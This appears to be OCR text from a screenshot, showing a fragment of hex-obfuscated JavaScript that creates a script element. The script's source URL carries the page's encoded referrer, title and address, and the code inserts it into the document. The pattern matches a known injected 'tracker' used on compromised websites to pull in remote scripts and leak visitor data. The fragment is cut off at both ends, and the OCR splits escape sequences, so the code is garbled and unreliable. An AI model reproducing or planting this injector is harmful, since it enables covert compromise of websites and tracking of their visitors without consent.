
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x
72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65
\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x
74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x6
9\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6
D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","
\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x
3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x
48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\
x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\
x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\
x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x
74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]
(_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]]